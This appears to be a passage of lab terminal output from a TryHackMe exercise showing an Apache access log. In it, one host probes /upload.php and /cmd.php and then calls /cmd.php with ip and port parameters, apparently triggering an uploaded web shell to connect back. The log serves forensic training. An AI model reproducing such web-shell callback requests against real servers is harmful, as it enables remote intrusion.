 ubuntu@tryhackme:~$ cat /var/log/apache2/access.log.1
10.10.190.69 - - [23/Jun/2024:21:02:03 +0000] "GET / HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Ubuntu
inux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:02:04 +0000] "GET /favicon.ico HTTP/1.1" 404 493 "http://10.10.133.1
8080/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:03:07 +0000] "GET / HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Ubuntu
inux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:30:45 +0000] "POST /upload.php HTTP/1.1" 404 494 "http://10.10.133.1
8080/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:33:14 +0000] "GET /cmd.php HTTP/1.1" 404 494 "-" "Mozilla/5.0 (X11;
ntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:33:20 +0000] "GET / HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Ubuntu
inux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
.10.133.134 - - [23/Jun/2024:21:33:41 +0000] "GET / HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Ubunt
inux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0"
.10.133.134 - - [23/Jun/2024:21:33:41 +0000] "GET /favicon.ico HTTP/1.1" 404 493 "http://10.10.133.
:8080/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0"
10.10.190.69 - - [23/Jun/2024:21:34:11 +0000] "POST /upload.php HTTP/1.1" 404 494 "http://10.10.133.1
8080/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:37:13 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:37:17 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:37:19 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:37:48 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:37:51 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:37:52 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:38:22 +0000] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Ubuntu;
nux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:39:31 +0000] "GET / HTTP/1.1" 200 1030 "-" "Mozilla/5.0 (X11; Ubuntu
inux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:39:40 +0000] "POST /index.php HTTP/1.1" 200 1041 "http://10.10.133.1
8080/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:41:02 +0000] "GET /cmd.php?ip=10.10.190.69&port=5000 HTTP/1.1" 200 2
"-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:21:44:56 +0000] "GET /cmd.php?ip=10.10.190.69&port=5000 HTTP/1.1" 200 2
"-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
10.10.190.69 - - [23/Jun/2024:22:01:31 +0000] "GET /cmd.php?ip=10.10.190.69&port=5000 HTTP/1.1" 200 2
"-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"